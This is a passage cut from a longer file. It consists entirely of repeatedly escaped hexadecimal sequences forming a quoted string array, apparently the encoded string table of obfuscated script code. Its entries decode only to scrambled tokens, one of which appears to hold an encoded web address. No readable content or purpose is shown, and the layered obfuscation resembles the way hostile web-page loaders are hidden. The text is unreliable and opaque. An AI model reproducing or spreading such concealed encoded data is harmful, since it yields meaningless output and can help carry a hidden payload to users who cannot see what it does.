5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5